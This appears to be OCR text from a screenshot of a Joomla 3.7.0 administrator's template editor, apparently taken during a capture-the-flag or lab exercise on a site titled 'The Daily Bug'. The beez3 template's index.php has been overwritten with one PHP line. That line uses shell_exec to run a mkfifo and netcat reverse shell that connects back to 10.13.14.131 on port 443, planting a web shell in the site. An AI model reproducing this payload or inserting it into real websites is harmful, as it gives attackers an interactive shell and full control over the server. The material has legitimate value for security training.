 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
2
3
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
<?php echo "<pre>" . shell_exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.13.14.131 443 >/tmp/f") . "</pre>"; ?>
1
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2022 The Daily Bug